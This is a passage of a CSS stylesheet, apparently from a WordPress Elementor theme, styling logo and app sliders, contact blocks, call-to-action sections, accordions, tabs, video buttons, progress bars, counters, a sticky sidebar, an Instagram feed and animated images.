    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.logo-slider .rtin-item:hover img {
	filter: grayscale(0);
}
.rtin-logo-slider .rtin-item {
	margin: 20px 15px;
	text-align: center;
}
.rtin-logo-slider .rt-owl-carousel .rtin-item img {
	width: auto;
	display: inline-block;
}
.rtin-logo-grid > .row {
	justify-content: center;
}
.rtin-logo-grid .rtin-item {
    -webkit-box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.05);
    background-color: #ffffff;
    height: 11.25rem;
    width: 100%;
    margin-bottom: 1.875rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
/*-------------------------------------
#. EL: App Slider
---------------------------------------*/
.rtin-app-slider .rtin-item {
    -webkit-box-shadow: 0rem 0 1.875rem 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0rem 0 1.875rem 0 rgba(0, 0, 0, 0.07);
    margin-top: 1.875rem;
    margin-bottom: 1.875rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.rtin-app-slider .center .rtin-item {
    -webkit-box-shadow: 0rem 0 1.875rem 0 rgba(0, 0, 0, 0.3);
    box-shadow: 0rem 0 1.875rem 0 rgba(0, 0, 0, 0.3);
}
.rtin-app-grid .rtin-item {
    -webkit-box-shadow: 0rem 0 1.875rem 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0rem 0 1.875rem 0 rgba(0, 0, 0, 0.07);
    margin-bottom: 1.875rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.rtin-app-slider .rtin-item img,
.rtin-app-grid .rtin-item img {
	border-radius: 0.25rem;
}
/*-------------------------------------
#. EL: Related product slider
---------------------------------------*/
.chef-box .chef-box-content {
    margin-top: 20px;
}
.chef-box .chef-box-content .chef-date {
    font-size: 17px;
    font-weight: 500;
    color: #e30025;
    margin-bottom: 8px;
    display: block;
}
.chef-box .chef-box-content h3 {
    font-size: 20px;
    font-weight: 700;
}
.chef-box .chef-box-content h3 a {
    color: #111111;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.chef-box .chef-box-content h3 a:hover {
    color: #e30025;
}
.chef-box .chef-box-content .rtin-cat {
    border-top: 1px solid #e9e9e9;
    margin-top: 18px;
    padding-top: 18px;
}
.chef-box .chef-box-content .rtin-cat a {
    color: #444444;
}
.chef-box .chef-box-content .rtin-cat a:hover {
    color: #f89f24;
}
.chef-box .chef-box-content .rtin-cat i {
    color: #f89f24;
    padding-right: 8px;
}
/*-------------------------------------
#. EL: Contact Address
---------------------------------------*/
.rtin-address-default .rtin-item {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-bottom: 1.25rem;
	padding-bottom: 1.25rem;
	border-bottom: 1px solid #eaeaea;
}
.rtin-address-default .rtin-item:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.rtin-address-default .rtin-title {
    font-size: 1.5rem;
}
.rtin-address-default .rtin-item .rtin-icon {
	margin-right: 1.25rem;
	margin-top: 0.3125rem;
	line-height: 1;
}
.rtin-address-default .rtin-item .rtin-icon i:before {
	color: #5a49f8;
    font-size: 2.25rem;
	margin-left: 0;
}
.rtin-address-default .rtin-item .rtin-info {
	font-size: 16px;
}
.rtin-address-default .rtin-item .rtin-info h3 {
    font-size: 1.25rem;
    margin-bottom: 0.313rem;
}
.rtin-address-default .rtin-item .rtin-info a {
	color: #646464;
}
.rtin-address-default .rtin-item .rtin-info a:hover {
	color: #5a49f8;
}
.rtin-address-default .rtin-item .rtin-info ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.rtin-address-default .rtin-item .rtin-info ul li {
	display: block;
}
.rtin-address-default.dark .rtin-address-info {
	background-color: #5a49f8;
    border-radius: 4px;
    padding: 50px 40px;
}
.rtin-address-default.dark .rtin-title,
.rtin-address-default.dark .rtin-item .rtin-info,
.rtin-address-default.dark .rtin-item .rtin-info h3,
.rtin-address-default.dark .rtin-item .rtin-info a,
.rtin-address-default.dark .rtin-item .rtin-icon i:before {
	color: #ffffff;
}
.rtin-address-default.dark .rtin-item .rtin-info a:hover {
	color: #ffffff;
	text-decoration: underline;
}
/*-------------------------------------
#. EL: Contact Info
---------------------------------------*/
.rtin-contact-info ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.rtin-contact-info ul li {
	color: #646464;
	display: flex;
    margin-bottom: 15px;
}
.rtin-contact-info ul li:last-child {
    margin-bottom: 0px;
}
.rtin-contact-info ul li i {
    padding-right: 10px;
    width: 25px;
    color: #5a49f8;
	position: relative;
    top: 7px;
}
.rtin-contact-info ul li a {
	color: #646464;
}
.rtin-contact-info ul li a:hover {
	text-decoration: underline;
}
.rtin-contact-info .rtin-content {
	color: #646464;
}
.rtin-contact-info .rtin-text {
    margin-top: -7px;
}
/*-------------------------------------
#. EL: Coll To Action
---------------------------------------*/
/* Style 1 */
.rt-el-cta .align-items {
    display: flex;
    align-items: center;
}
.cta-style1 .align-items h2 {
    font-size: 2.25rem;
    line-height: 3.125rem;
	margin-bottom: 0;
}
.cta-style1 .align-items p {
    margin-bottom: 0;
	margin-top: 0.625rem;
}
.rt-el-cta .align-items .rtin-button {
	text-align: right;
}
@media (max-width: 991px) {
	.rt-el-cta .align-items {
		display: inherit;
		text-align: center;
	}
	.rt-el-cta .align-items .rtin-button {
		margin-top: 1.563rem;
		text-align: center;
	}
}
@media (max-width: 767px) {
    .cta-style1 .align-items h2 {
        font-size: 1.875rem;
    }
}
/* Style 2 */
.cta-style2 .align-items .rtin-title {
    font-size: 2.25rem;
    margin-bottom: 0px;
	line-height: 1.2;
}
.cta-style2 .phone-number span i:before {
    font-size: 2.25rem;
    color: #5a49f8;
    margin-right: 15px;
}
.cta-style2 .phone-number {
	text-align: right;
}
.cta-style2 .phone-number h3 {
    display: inline-block;
    font-size: 2.25rem;
    color: #ffffff;
    margin-bottom: 0;
    line-height: 1.2;
}
.cta-style2 .phone-number h3 a {
	color: #5a49f8;
}
@media (max-width: 991px) {
	.cta-style2 .phone-number {
		margin-top: 1.563rem;
		text-align: center;
	}
    .rt-el-cta.cta-style2 {
        text-align: center;
    }
}
@media (max-width: 991px) {
	.cta-style2 .align-items .rtin-title,
	.cta-style2 .phone-number h3,
	.cta-style2 .phone-number span i:before {
        font-size: 1.875rem;
    }
}
/* Style 2 */
.cta-style3 .btn-light.btn-light-2 {
	border: 2px solid #ffffff !important;
	color: #ffffff;
	margin-left: 6px;
}
.cta-style3 .btn-light.btn-light-2:hover {
	background-color: #ffffff;
	color: #1d2124;
}
@media(max-width: 375px) {
	.cta-style3 .rtin-button a:first-child {
		margin-bottom: 5px;
	}
}
/*-------------------------------------
#. EL: Accordion
---------------------------------------*/
.elementor-accordion {
    -webkit-box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.06);
    box-shadow: 0 0 2.1875rem 0 rgba(0, 0, 0, 0.06);
}
.elementor-accordion .elementor-accordion-item {
	border: none;
	border-bottom: 0.0625rem solid #f4f4f4;
}
.elementor-accordion .elementor-accordion-item:last-child {
	border-bottom: none;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title {
	background: #ffffff;
	border: none;
	font-weight: 500;
	font-size: 1.125rem;
	color: #1d2124;
	padding: 1.5625rem 3.75rem 1.875rem 3.75rem;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
	background-color: #f9fbfe;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-content.elementor-active {
	background-color: #f9fbfe;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title a {
	color: #1d2124;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active a {
	color: #5a49f8;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-content {
	border: none;
	color: #646464;
	padding: 0 5rem .5625rem 3.75rem;
	position: relative;
}
.elementor-accordion .elementor-tab-title .elementor-accordion-icon {
	width: inherit;
}
.elementor-accordion .elementor-tab-title .elementor-accordion-icon > span {
	position: relative;
    top: 0;
	color: #b9b9b9;
}
.elementor-accordion .elementor-active .elementor-accordion-icon > span {
	color: #5a49f8;
}
@media(max-width: 767px) {
	.elementor-accordion .elementor-accordion-item .elementor-tab-content,
	.elementor-accordion .elementor-accordion-item .elementor-tab-title {
		padding-left: 2.8125rem;
		padding-right: 2.8125rem;
	}
}
/*-------------------------------------
#. EL: Tab
---------------------------------------*/
.rtin-tab .tab-nav-list {
    border-bottom: 0;
    display: block;
	padding-left: 15px;
}
.rtin-tab .tab-nav-list .nav-item {
    margin-bottom: 10px;
    width: 100%;
}
.rtin-tab .tab-nav-list .nav-item:last-child {
    margin-bottom: 0;
}
.rtin-tab .tab-nav-list .nav-item a {
	color: #111111;
    border-radius: 5px;
    width: 100%;
    padding: 35px 30px;
    background-color: #f7f7fe;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rtin-tab .tab-nav-list .nav-item a span {
	font-size: 16px;
	font-weight: 600;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: block;
    line-height: 1.8;
}
.rtin-tab .tab-nav-list .nav-item a i {
	background: #f9f9f9;
	color: #ffffff;
    position: relative;
    z-index: 0;
    line-height: 1;
    border-radius: 50%;
    height: 60px;
    width: 60px;
	margin-right: 15px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rtin-tab .tab-nav-list .nav-item a.active,
.rtin-tab .tab-nav-list .nav-item a:hover {
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 35px 0 rgba(0, 0, 0, 0.1);
}
.rtin-tab .tab-nav-list .nav-item .california i {
    background-color: #ff930e;
}
.rtin-tab .tab-nav-list .nav-item .mountain-meadow i {
    background-color: #14C171;
}
.rtin-tab .tab-nav-list .nav-item .royal-blue i {
    background-color: #5a49f8;
}
.rtin-tab .tab-nav-list .nav-item .torch-red i {
    background-color: #FF1E45;
}
.rtin-tab .tab-nav-list .nav-item .turquoise i {
    background-color: #01daba;
}
.rtin-tab .tab-content .rtin-text img {
	border-radius: 4px;
}
@media(max-width: 991px){
	.rtin-tab .tab-content .tab-pane {
		margin-top: 50px;
	}
}
/*-------------------------------------
#. EL: Video
---------------------------------------*/
.rt-video {
	position: relative;
	z-index: 1;
}
.rt-video .rtin-video {
	text-align: center;
}
.rtin-video .item-icon {
	position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
}
.rt-video .rtin-video img {
    border-radius: 4px;
}
.rt-video .item-icon .rtin-play i:before {
	font-size: 1.875rem;
    color: #ffffff;
    margin-left: 0.3125rem;
}
.rt-video .item-icon h3 {
    color: #ffffff;
    font-weight: 600;
    margin-bottom: 0;
	margin-top: 1.875rem;
	font-size: 2.25rem;
    line-height: 3.125rem;
}
.rt-video .rtin-video .item-img {
    position: relative;
	display: inline-block;
}
.rt-video .rtin-video .item-img:after {
	border-radius: 4px;
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
}
/*video style 1*/
.video-style1 .item-icon .rtin-play {
	margin: 0 auto;
    position: relative;
    z-index: -1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 4.6875rem;
    width: 4.6875rem;
    border-radius: 50%;
    color: #ffffff;
    background-color: #5a49f8;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.video-style1 .item-icon .rtin-play:hover {
    background-color: #750ed5;
}
.video-style1 .item-icon .rtin-play:after {
    border-radius: 50%;
    position: absolute;
    z-index: -3;
    content: "";
    height: 6.25rem;
    width: 6.25rem;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    background-color: rgba(90, 73, 248, 0.6);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
/*video style 2*/
.video-style2 .item-icon .rtin-play {
    position: relative;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 6.875rem;
    width: 6.875rem;
    border-radius: 50%;
    margin-right: 0.625rem;
    color: #ffffff;
    background-color: #5a49f8;
    font-size: 1.875rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.video-style2 .item-icon .rtin-play:before {
    border-radius: 50%;
    position: absolute;
    z-index: -1;
    content: "";
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#7a64f2), to(#750ed5));
    background-image: -o-linear-gradient(top, #7a64f2 0%, #750ed5 100%);
    background-image: linear-gradient(180deg, #7a64f2 0%, #750ed5 100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.video-style2 .item-icon .rtin-play:hover:before {
    opacity: 1;
    visibility: visible;
}
/*video style 3*/
.video-style3 .rtin-video {
	position: relative;
}
.video-style3 .animated-bg {
    position: absolute;
    z-index: -1;
    right: 7.1875rem;
    top: 55%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.video-style3 .animated-figure {
    -webkit-transform: translateX(-8.125rem);
    -ms-transform: translateX(-8.125rem);
    transform: translateX(-8.125rem);
}
.video-style3 .animated-figure .mask-image  {
    -webkit-mask-image: url(../img/svg1.svg);
    mask-image: url(../img/svg1.svg);
    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center center;
    mask-position: center center;
    position: relative;
    display: block;
	transform: initial;
}
.video-style3 .animated-figure .mask-image .item-icon {
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
}
.video-style3 .item-icon .rtin-play {
    position: relative;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 6.875rem;
    width: 6.875rem;
    border-radius: 50%;
    margin-right: 0.625rem;
    color: #ffffff;
    background-color: #5a49f8;
    font-size: 1.875rem;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.video-style3 .item-icon .rtin-play:before {
    border-radius: 50%;
    position: absolute;
    z-index: -1;
    content: "";
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#7a64f2), to(#750ed5));
    background-image: -o-linear-gradient(top, #7a64f2 0%, #750ed5 100%);
    background-image: linear-gradient(180deg, #7a64f2 0%, #750ed5 100%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.video-style3 .item-icon .rtin-play:hover:before {
    opacity: 1;
    visibility: visible;
}
@media only screen and (max-width: 1199px) {
	.video-style3 .animated-figure {
		-webkit-transform: translateX(-3.75rem);
		-ms-transform: translateX(-3.75rem);
		transform: translateX(-3.75rem);
	}
	.video-style3 .animated-bg {
		right: -33%;
		top: 57%;
	}
	.video-style3 .animated-bg svg {
		-webkit-transform: scale(0.6);
		-ms-transform: scale(0.6);
		transform: scale(0.6);
	}
}
@media only screen and (max-width: 991px) {
	.video-style3 .animated-figure {
		-webkit-transform: translateX(-2.75rem);
		-ms-transform: translateX(-2.75rem);
		transform: translateX(-2.75rem);
	}
	.video-style3 .animated-bg {
		right: -4%;
	}
	.video-style3 .animated-bg svg {
		-webkit-transform: scale(0.9);
		-ms-transform: scale(0.9);
		transform: scale(0.9);
	}
}
@media only screen and (max-width: 767px) {
	.video-style3 .animated-figure {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0);
	}
	.video-style3 .animated-bg {
		right: -2%;
		top: 57%;
	}
	.video-style3 .animated-bg svg {
		display: none;
	}
	.video-style1 .item-icon .rtin-play,
	.video-style2 .item-icon .rtin-play,
	.video-style3 .item-icon .rtin-play {
		height: 4.75rem;
		width: 4.75rem;
		font-size: 1.475rem;
	}
	.rt-video .item-icon .rtin-play i:before {
		font-size: 1.475rem;
	}
}
/*-------------------------------------
#. EL: Progress Circular
---------------------------------------*/
.progress-circular-layout {
	position: relative;
}
.progress-circular-layout .progress-circular {
    margin-bottom: 10px;
	display: inline-block;
    position: relative;
}
.progress-circular-layout .progress-circular input {
    font-size: 34px !important;
}
.progress-circular-layout .progress-circular .rtin-unit {
    bottom: 8%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    color: #646464;
    left: 50%;
    position: absolute;
    font-size: 14px;
}
.progress-circular-layout .rtin-content {
	font-weight: 500;
}
/*-------------------------------------
#. EL: Progress Bar
---------------------------------------*/
.rtin-progress-bar {
    overflow: hidden;
}
.rtin-progress-bar .rtin-name {
    color: #5a49f8;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.5;
    margin-bottom: 10px;
}
.rtin-progress-bar .progress {
    background-color: #f0f0f0;
    border-radius: 4px;
    box-shadow: none;
    height: 10px;
    overflow: visible;
    margin: 0;
}
.rtin-progress-bar .progress .progress-bar {
    position: relative;
    background-color: #7a64f2;
    border-radius: 4px;
    height: 10px;
    animation-duration: 1.5s;
    animation-delay: 1.2s;
    animation-name: fadeInLeft;
}
.rtin-progress-bar .progress .progress-bar > span {
    font-size: 12px;
    color: #5a49f8;
    position: absolute;
    right: 0;
    top: -28px;
    padding: 5px;
    line-height: 1;
}
.rtin-progress-bar .progress .progress-bar > span:before, 
.rtin-progress-bar .progress .progress-bar > span:after {
    border: medium solid transparent;
    content: " ";
    height: 0;
    position: absolute;
    top: 100%;
    width: 0;
}
.rtin-progress-bar .progress .progress-bar > span:before {
    border-top-color: #5a49f8;
    border-width: 5px;
    left: 50%;
    margin-left: -5px;
}
/*-------------------------------------
#. EL: Counter
---------------------------------------*/
.rt-counter .rtin-item {
	position: relative;
	margin-bottom: 1.875rem;
}
.rt-counter .rtin-item .rtin-title {
	font-size: 1.375rem;
	font-weight: 500;
    color: #1d2124;
	line-height: 1.4;
    margin-bottom: 0px;
    position: relative;
}
.rt-counter .rtin-item .rtin-counter {
	color: #5a49f8;
    font-size: 2.25rem;
	font-family: 'Poppins', sans-serif;
	font-weight: 700;
    display: inline-block;
	margin-bottom: 0.625rem;
    line-height: 1;
	z-index: 3;
    position: relative;
}
.rt-counter.rtin-center {
    text-align: center;
}
.rt-counter.rtin-center .rtin-item .rtin-title:after {
    right: 0;
}
.rt-counter.rtin-right {
    text-align: right;
}
.rt-counter.rtin-right .rtin-item .rtin-title:after {
    right: 0;
    left: inherit;
}
.rt-counter .rtin-item .rtin-icon {
	margin-bottom: 0.9375rem;
}
.rt-counter .rtin-item .rtin-icon i {
    font-size: 3.5rem;
    color: #5a49f8;
	line-height: 1;
	-webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rt-counter .rtin-item .rtin-icon i:before {
    font-size: 3.5rem;
}
.rt-counter .rtin-item .rtin-icon img {
	max-width: 3.5rem;
}
.rtin-counter-gradient:before {
    position: absolute;
    z-index: -1;
    content: "";
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-image: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%);
    background-image: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%);
}
.rtin-counter-style3 .rtin-item {
	padding: 20px;
    border-radius: 5px;
    border: 2px solid rgba(255, 255, 255, 0.45); 
}
/*-------------------------------------
#. EL: Theia Sticky Sidebar
---------------------------------------*/
.fixed-side-bar .fixed-bar-coloum {
	display: initial;
}
.fixed-sidebar-left {
	background: #ffffff;
	-webkit-box-shadow: 0px 5px 16px 0px rgba(202, 202, 202, 0.75);
    box-shadow: 0px 5px 16px 0px rgba(202, 202, 202, 0.75);
}
.fixed-sidebar-left .elementor-image img {
	max-width: 216px;
}
.fixed-sidebar-left .elementor-element ul {
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
.fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li {
    margin-bottom: 20px;
    position: relative;
}
.fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a {
    font-size: 18px;
    color: #111111;
    padding: 5px;
    font-weight: 500;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover {
	color: #444444;
}
.fix-bar-bottom-copyright .rt-about-widget,
.fixed-sidebar-left .rt-about-widget {
	text-align: center;
}
.fix-bar-bottom-copyright .rt-about-widget .footer-about,
.fixed-sidebar-left .rt-about-widget .footer-about {
	font-size: 15px;
    color: #757575;
    margin-bottom: 14px;
}
.fix-bar-bottom-copyright .rt-about-widget ul li,
.fixed-sidebar-left .rt-about-widget ul li {
    display: inline-block;
    margin-right: 15px;
    margin-bottom: 5px;
}
.fix-bar-bottom-copyright .rt-about-widget ul li a,
.fixed-sidebar-left .rt-about-widget ul li a {
    background-color: transparent;
    color: #111111;
    font-size: 16px;
    width: inherit;
    height: inherit;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
.fix-bar-bottom-copyright .rt-about-widget ul li a:hover,
.fixed-sidebar-left .rt-about-widget ul li a:hover {
    background-color: transparent;
    color: #444444;
}
.fixed-sidebar-left .theiaStickySidebar .elementor-widget-wrap {
    height: 100vh;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 6rem 0 5.5rem;
}
.fix-bar-bottom-copyright {
	display: none;
	background: #fff;
    padding: 20px;
	-webkit-box-shadow: 0px 1px 10px 0px rgba(224, 224, 224, 0.75);
    box-shadow: 0px 1px 10px 0px rgba(224, 224, 224, 0.75);
}
@media(min-width: 992px) and (max-width: 1199px) {
	.fixed-side-bar .post-grid-style1 .row > div {
		width: 100%;
		max-width: 100%;
		flex: 100%;
	}
}
@media(max-width:991px) {
	.fixed-side-bar .fixed-bar-coloum.fixed-sidebar-left {
		display: none;
	}
	.fix-bar-bottom-copyright {
		display: block;
	}
	.fixed-side-bar .elementor-container > .elementor-row > .elementor-element {
		/*width: 100%;*/
	}
}
/*-------------------------------------
#. EL: Instagram
-------------------------------------*/
#sb_instagram {
	padding-bottom: 0 !important;
}
#sb_instagram #sbi_load .sbi_follow_btn {
	margin-left: 0;
}
#sb_instagram .sbi_follow_btn {
    position: absolute;
    top: 50%;
	left: 50%;
    transform: translateY(-50%) translateX(-50%);
}
#sb_instagram #sbi_load .sbi_load_btn,
#sb_instagram .sbi_follow_btn a,
.ig-block .instagallery-actions .igact-instalink {
	padding: 14px 20px;
    border-radius: 4px;
    background: #ffffff;
    margin-top: 0;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #111111;
    letter-spacing: 2px;
	-webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
#sb_instagram .sbi_follow_btn a:focus, 
#sb_instagram .sbi_follow_btn a:hover {
    outline: 0;
    box-shadow: none;
	background: #111111;
	color: #ffffff;
}
#sbi_images .sbi_photo_wrap {
	position: relative;
	overflow: hidden;
}
#sbi_images .sbi_photo_wrap img {
	display: block !important;
	-webkit-transform: scale(1) rotate(0);
	-ms-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
#sbi_images .sbi_photo_wrap:hover img {
    -webkit-transform: scale(1.1) rotate(2deg);
    -ms-transform: scale(1.1) rotate(2deg);
    transform: scale(1.1) rotate(2deg);
}
/*-------------------------------------
#. EL: Animate Image
-------------------------------------*/
/*Animatin image 1*/
.animate-image-style1 .figure-holder {
    position: relative;
    z-index: 1;
}
.animate-image-style1 .figure-holder .animated-bg {
    position: absolute;
    z-index: -1;
    left: 5.125rem;
    top: 0;
}
.animate-image-style1 .figure-holder .animated-figure {
    text-align: right;
}
@media (max-width: 1199px) {
	.animate-image-style1 .figure-holder .animated-bg {
		left: -2rem;
	}
}
@media (max-width: 991px) {
	.animate-image-style1 .figure-holder .animated-figure {
		text-align: center;
	}
	.animate-image-style1 .figure-holder .animated-bg {
		display: none;
	}
}
/*Animatin image 2*/
.animate-image-style2 .figure-holder {
    position: relative;
    z-index: 1;
}
.animate-image-style2 .figure-holder .animated-bg {
    position: absolute;
    z-index: -1;
    left: 3.125rem;
    top: -3rem;
}
.animate-image-style2 .figure-holder .animated-figure {
    text-align: center;
    padding: 0 1.875rem;
}
@media (max-width: 1199px) {
	.animate-image-style2 .figure-holder .animated-bg {
		left: -2rem;
		top: -7rem;
	}
}
@media (max-width: 991px) {
	.animate-image-style2 .figure-holder .animated-bg {
		display: none;
	}
}
/*Animatin image 3*/
.animate-image-style3 .figure-holder {
    position: relative;
    z-index: 1;
}
.animate-image-style3 .figure-holder .animated-bg {
    position: absolute;
    z-index: 0;
    right: 0;
    left: 0;
    top: 0;
}
.animate-image-style3 .figure-holder .animated-bg svg {
    margin: 0 auto;
}
.animate-image-style3 .figure-holder .animated-figure {
    -webkit-mask-image: url(../img/svg2.svg);
    mask-image: url(../img/svg2.svg);
    -webkit-mask-size: contain;
    mask-size: contain;
    -webkit-mask-repeat: no-repeat;
    mask-repeat: no-repeat;
    -webkit-mask-position: center center;
    mask-position: center center;
    position: relative;
    display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
	.animate-image-style3 .figure-holder .animated-bg {
		left: -8rem;
		top: -8rem;
	}
	.animate-image-style3 .figure-holder .animated-bg svg {
		transform: scale(0.6);
	}
}
@media (max-width: 991px) {
	.animate-image-style3 .figure-holder .animated-bg {
		left: -2rem;
		top: -4rem;
	}
	.animate-image-style3 .figure-holder .animated-bg svg {
		transform: scale(0.8);
	}
}
@media (max-width: 767px) {
	.animate-image-style3 .figure-holder .animated-bg svg {
		display: none;
	}
}
/*Animatin image 4*/
.animate-image-style4 .figure-holder {
    position: relative;
    z-index: 1;
}
.animate-image-style4 .figure-holder .animated-bg {
    position: absolute;
    z-index: -1;
    left: 5.125rem;
    top: 0;
}
.animate-image-style4 .figure-holder .animated-figure {
    text-align: center;
}
/*Animatin image 5*/
.animate-image-style5 {
	text-align: center;
}
.animate-image-style5 .figure-holder {
	position: relative;
	z-index: 1;
	display: inline-block;
	margin: 3.125rem 0;
}
.animate-image-style5 .figure-holder .inner-shape {
	list-style: none;
	margin: 0;
	padding: 0;
}
.animate-image-style5 .figure-holder .inner-shape li {
	position: absolute;
	z-index: 1;
}
.animate-image-style5 .figure-holder .inner-shape li:nth-child(1n) {
	left: inherit;
	bottom: inherit;
	right: 3.75rem;
	top: -2.5rem;
}
.animate-image-style5 .figure-holder .inner-shape li:nth-child(2n) {
	left: -0.125rem;
	bottom: 2.1875rem;
	right: inherit;
	top: inherit;
}
/*Animatin image 6*/
.animate-image-style6 .has-hover {
    text-align: center;
